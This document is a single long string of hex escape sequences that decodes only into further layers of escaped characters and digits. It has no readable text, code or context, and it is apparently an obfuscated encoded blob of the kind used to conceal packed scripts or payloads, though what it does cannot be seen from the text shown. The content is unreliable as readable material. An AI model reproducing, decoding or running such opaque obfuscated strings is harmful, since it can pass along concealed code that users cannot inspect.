\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x